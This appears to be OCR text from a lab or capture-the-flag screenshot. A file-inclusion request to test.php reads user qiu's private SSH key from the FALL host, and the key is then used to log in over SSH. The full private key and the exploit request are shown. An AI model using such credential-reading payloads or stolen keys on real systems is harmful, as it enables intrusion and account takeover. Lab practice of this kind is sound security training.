 view-source:http://192.168.5.102/test.php?file=/home/qiu/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
4 FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
5 61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
6 qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
7 Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
8 vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
9 NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
10 d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
11 iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
12 U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
13 KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
14 NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
15 qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
16 8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
17 X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
18 CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
19 ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
20 lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
21 58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
22 acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
23 JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
24 Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
25 RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
26 uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
27 -----END OPENSSH PRIVATE KEY-----
28
qiu@FALL:~
File Actions Edit View Help
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
-----END OPENSSH PRIVATE KEY-----
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ ssh -i id_rsa qiu@192.168.5.102
The authenticity of host '192.168.5.102 (192.168.5.102)' can't be established
.
ED25519 key fingerprint is SHA256:EKK1u2kbhexzA1ZV6xNgdbmDeKiF8lfhmk+8sHl47DY
.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.102' (ED25519) to the list of known hos
ts.
Web console: https://FALL:9090/ or https://192.168.5.102:9090/
Last login: Sun Sep  5 19:28:51 2021
[qiu@FALL ~]$